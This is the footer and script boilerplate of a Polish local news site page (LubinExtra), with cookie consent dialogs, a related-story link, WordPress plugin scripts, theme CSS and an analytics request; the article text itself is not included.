            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:03:55+01:00" >20 stycznia, 2026</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697039b874af3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/?amp=1">
				Go to mobile version			</a>
		</div>

				
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>







<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-5.2,22.6],"today_humidity":68,"today_wind_speed":[2,1.3],"today_min":[-5.2,22.6],"today_max":[-5.2,22.6],"today_clouds":6,"current_unit":0,"forecast":[{"timestamp":1768964400,"day_name":"\u015br.","day_temp":[1,35],"owm_day_index":0},{"timestamp":1769040000,"day_name":"czw.","day_temp":[1,34],"owm_day_index":7},{"timestamp":1769126400,"day_name":"pt.","day_temp":[-0,31],"owm_day_index":15},{"timestamp":1769212800,"day_name":"sob.","day_temp":[-1,30],"owm_day_index":23},{"timestamp":1769299200,"day_name":"niedz.","day_temp":[-2,28],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_e72ab8af337f60b4cd2a63d169ffb894.js"></script></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1173317595&t=pageview&_s=1&dl=https%3A%2F%2Flubinextra.pl%2F2023%2F05%2F15%2Fchcial-popelnic-samobojstwo-uratowali-go-policjanci%2F&ul=en-us%40posix&dt=Chcia%C5%82%20pope%C5%82ni%C4%87%20samob%C3%B3jstwo.%20Uratowali%20go%20policjanci%20-%20Lubin%20Extra!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1904706214&gjid=1767687098&cid=1206029544.1768962490&tid=UA-87363095-2&_gid=1878220069.1768962490&_r=1&_slc=1&z=1097941505
body_size: -449
content:
2,cG-LBSM0K7TEQ